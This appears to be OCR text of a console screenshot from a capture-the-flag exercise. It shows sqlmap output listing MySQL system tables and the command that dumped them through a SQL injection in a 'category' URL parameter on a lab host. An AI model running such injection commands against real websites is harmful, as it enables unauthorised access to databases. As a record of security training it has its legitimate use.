 G:\CTFweb\sqlmap\cmd.exe
| help_keyword |
| help_relation |
| help_topic |
| innodb_index_stats |
| innodb_table_stats |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
| proxies_priv |
| server_cost |
| servers |
| slave_master_info |
| slave_relay_log_info |
| slave_worker_info |
| slow_log |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------+
[20:54:44] [INFO] fetched data logged to text files under 'C:\Users\wlll\.sqlmap\output\eci-2ze2gfoyr1xfmwjqiv6h.cloudeci1.ichunq
iu.com'
[*] shutting down at 20:54:44
G:\CTFweb\sqlmap>python2 sqlmap.py -u http://eci-2ze2gfoyr1xfmwjqiv6h.cloudeci1.ichunqiu.com/categorymenu.php?category=1 -D mysql
--tables